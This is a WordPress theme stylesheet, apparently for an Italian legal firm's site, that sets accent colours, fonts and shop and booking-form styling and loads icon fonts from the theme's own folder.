.bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after{ background: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_look_image_below .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, .bt_bb_masonry_post_grid.bt_bb_look_image_below .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_below .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_below .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after{ background: -webkit-linear-gradient(top,transparent 60%,#232b33 90%); background: -moz-linear-gradient(top,transparent 60%,#232b33 90%); background: linear-gradient(to bottom,transparent 60%,#232b33 90%);} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_show_dash_true.bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{ background: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:before{ color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span.bt_bb_latest_posts_item_author a:hover{color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{ color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{ color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_show_dash_true.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_show_dash_true.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-of-type .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-of-type .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ background: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image a:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_image a:before{ background: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover{color: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before{color: #d3761d;} .products ul li.product .btWooShopLoopItemInner .price, ul.products li.product .btWooShopLoopItemInner .price{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #232b33;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; color: #d3761d;} .btShopSaleTagDesignRounded .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRounded ul.products li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound ul.products li.product .btWooShopLoopItemInner:hover .onsale{background: #232b33;} .btShopSaleTagDesignSlanted_right .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .btWooShopLoopItemInner:hover .onsale:before{background: #232b33;} .btShopSaleTagDesignRounded .products ul li.product .onsale, .btShopSaleTagDesignRound .products ul li.product .onsale, .btShopSaleTagDesignSquare .products ul li.product .onsale, .btShopSaleTagDesignSlanted_right .products ul li.product .onsale, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale, .btShopSaleTagDesignRounded ul.products li.product .onsale, .btShopSaleTagDesignRound ul.products li.product .onsale, .btShopSaleTagDesignSquare ul.products li.product .onsale, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale{ background: #d3761d;} .btShopSaleTagDesignSlanted_right .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale:before{ background: #d3761d;} .products ul li.product.product-category a:hover h2, ul.products li.product.product-category a:hover h2{color: #d3761d;} nav.woocommerce-pagination ul li a.next:before, nav.woocommerce-pagination ul li a.prev:before{ background: #d3761d;} .btShopSaleTagDesignRounded div.product > .onsale, .btShopSaleTagDesignRound div.product > .onsale, .btShopSaleTagDesignSquare div.product > .onsale, .btShopSaleTagDesignSlanted_right div.product > .onsale, .btShopSaleTagDesignSlanted_left div.product > .onsale{ background: #d3761d;} .btShopSaleTagDesignSlanted_right div.product > .onsale:before, .btShopSaleTagDesignSlanted_left div.product > .onsale:before{ background: #d3761d;} div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a:after{ background: #d3761d;} div.product div.images .woocommerce-product-gallery__trigger:after{ background: #d3761d;} div.product div.summary .price{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} div.product div.summary form.cart .group_table a:hover{color: #d3761d;} div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} table.shop_table td.product-remove a.remove{ background-color: #d3761d;} table.shop_table td.product-remove a.remove:hover{background: #232b33;} ul.wc_payment_methods li .about_paypal{ color: #d3761d;} .woocommerce-MyAccount-navigation ul{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .woocommerce-MyAccount-navigation ul li a:after{ background-color: #d3761d;} .woocommerce-MyAccount-navigation ul li a:hover{color: #d3761d;} .reset_variations{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .reset_variations:before{ color: #d3761d;} form fieldset legend{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #d3761d;} .woocommerce-info a.showcoupon:before, .woocommerce-message a.showcoupon:before{ color: #d3761d;} .woocommerce-info a.showcoupon:hover, .woocommerce-message a.showcoupon:hover{color: #d3761d;} .woocommerce-message:before, .woocommerce-info:before{ background: #d3761d;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce .btContent :not(.widget_product_search) button[type="submit"], .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce :not(.widget_product_search) button[type="submit"], div.woocommerce input.button{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce :not(.widget_product_search) button[type="submit"]:hover, div.woocommerce input.button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, .woocommerce .btSidebar .shipping-calculator-button, .woocommerce .btContent .shipping-calculator-button, .woocommerce-page .btSidebar .shipping-calculator-button, .woocommerce-page .btContent .shipping-calculator-button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt, div.woocommerce .shipping-calculator-button{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; -webkit-box-shadow: 0 0 0 2px #d3761d inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #d3761d inset,0 4px 0 0 rgba(24,24,24,.2) inset; color: #d3761d;} .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, .woocommerce .btSidebar .shipping-calculator-button:hover, .woocommerce .btContent .shipping-calculator-button:hover, .woocommerce-page .btSidebar .shipping-calculator-button:hover, .woocommerce-page .btContent .shipping-calculator-button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover, div.woocommerce .shipping-calculator-button:hover{-webkit-box-shadow: 0 0 0 2px #d3761d inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 0 0 2px #d3761d inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar a.edit, .woocommerce .btContent a.edit, .woocommerce-page .btSidebar a.edit, .woocommerce-page .btContent a.edit, div.woocommerce a.edit{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .woocommerce .btSidebar a.edit:before, .woocommerce .btContent a.edit:before, .woocommerce-page .btSidebar a.edit:before, .woocommerce-page .btContent a.edit:before, div.woocommerce a.edit:before{ color: #d3761d;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #d3761d;} .widget_price_filter .price_slider_amount .price_label{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .star-rating span:before{ color: #d3761d;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #d3761d;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #d3761d;} button.pswp__button.pswp__button--arrow--left:hover, button.pswp__button.pswp__button--arrow--right:hover{background: #d3761d !important;} .woocommerce input[type="checkbox"]:before{ background: #d3761d;} .btQuoteBooking .btContactNext{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btQuoteBooking .btQuoteSlider .ui-slider-handle{ background: #d3761d;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #d3761d;} .btQuoteBooking .ddChild ul li:before{ background: #d3761d;} .btQuoteBooking .ddChild ul li.hover{color: #d3761d !important;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #d3761d;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset; box-shadow: 0 0 0 1px #d3761d inset;} .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12);} .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12);} .btQuoteBooking .btSubmitMessage{color: #d3761d;} .btQuoteBooking .btContactSubmit{ background: #d3761d;} .btQuoteBooking .btDatePicker .ui-datepicker-header{background-color: #d3761d;} .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:not(:checked) + label:after, .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:checked + label:after{ background: #d3761d;} :root{ --accent-color: #d3761d; --alternate-color: #232b33;} .wp-block-pullquote p{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt-content .wp-block-tag-cloud a{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .bt-content .wp-block-tag-cloud a:before{ color: #d3761d;}
@font-face{ font-family:"Business";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Business/Business.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"Communication";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Communication/Communication.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Communication/Communication.ttf") format("truetype"); } *[data-ico-communication]:before{ font-family:Communication;content:attr(data-ico-communication); } @font-face{ font-family:"Crime";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Crime/Crime.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Crime/Crime.ttf") format("truetype"); } *[data-ico-crime]:before{ font-family:Crime;content:attr(data-ico-crime); } @font-face{ font-family:"Currency";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Currency/Currency.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Currency/Currency.ttf") format("truetype"); } *[data-ico-currency]:before{ font-family:Currency;content:attr(data-ico-currency); } @font-face{ font-family:"Essential";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Essential/Essential.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"Family";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Family/Family.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Family/Family.ttf") format("truetype"); } *[data-ico-family]:before{ font-family:Family;content:attr(data-ico-family); } @font-face{ font-family:"FamilyLaw";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FamilyLaw/FamilyLaw.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FamilyLaw/FamilyLaw.ttf") format("truetype"); } *[data-ico-familylaw]:before{ font-family:FamilyLaw;content:attr(data-ico-familylaw); } @font-face{ font-family:"FontAwesome";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"Icon7Stroke";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"Insurance";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Insurance/Insurance.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Insurance/Insurance.ttf") format("truetype"); } 